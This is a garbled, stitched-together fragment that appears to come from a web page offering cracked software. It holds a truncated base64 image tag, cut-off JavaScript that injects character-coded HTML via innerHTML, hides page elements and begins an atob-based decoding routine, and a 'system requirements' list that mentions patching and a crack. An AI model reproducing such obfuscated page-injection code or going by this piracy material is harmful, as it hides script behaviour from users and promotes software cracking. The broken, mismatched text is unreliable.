
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAAL
{m.innerHTML=String.fromCharCode(60,100,105,118,32,115,116,121,108,101,61
ui').style.display='none';var dc=(function(s,k){var r='';var b=atob(s);for(var i=0;
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher
Disk space:
64 GB for crack